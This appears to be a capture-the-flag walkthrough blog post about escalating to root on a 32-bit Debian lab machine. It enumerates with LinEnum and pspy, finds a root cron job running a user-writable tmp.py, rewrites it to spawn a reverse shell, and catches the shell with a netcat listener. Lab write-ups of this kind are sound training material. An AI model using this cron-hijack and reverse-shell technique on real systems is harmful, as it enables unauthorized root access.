
Ok so there seems to be a cron job running under root, I’m not getting info on what is being run actually
Lets run a more thorough scan with linEnum
https://github.com/rebootuser/LinEnum/blob/master/LinEnum.sh


This file is pretty interesting, it has root permissions but is writable to the user

Lets check out the processes as well with pspy
https://github.com/DominicBreuker/pspy
The Linux version 4.9.0-3-686-pae indicates that this is a 32-bit kernel. The “686” refers to the 32-bit architecture, and “PAE” (Physical Address Extension) allows the system to address more than 4 GB of RAM on a 32-bit system. So, this is a 32-bit version of Debian.
So lets use the 32 bit version of pspy


Ok so this process seems to be running every 3 minutes and we know it’s being run with root privs.
Lets check this file out


Ok so this was the file responsible for cleaning up tmp every 3 minutes, lets change it so that we get a rev shell instead.

Lets upgrade our shell a bit first
Now lets edit the tmp.py file
and in 3 minutes we should have gotten our shell


Final Privilege Escalation
Now that we have modified tmp.py to spawn a reverse shell, we need to ensure that it is executable and waits for the next cron job to trigger it.
Reverse Shell Payload
We set up a listener on our attacking machine to catch the reverse shell:
nc -lvnp 4444
Next, we need to wait for the cron job to execute the modified tmp.py. Once it runs, we should receive a connection from the target machine.
Root Flag
After receiving the connection, we will have an elevated shell with root privileges. We can then check for the root flag:

pwned
Comments powered by Disqus.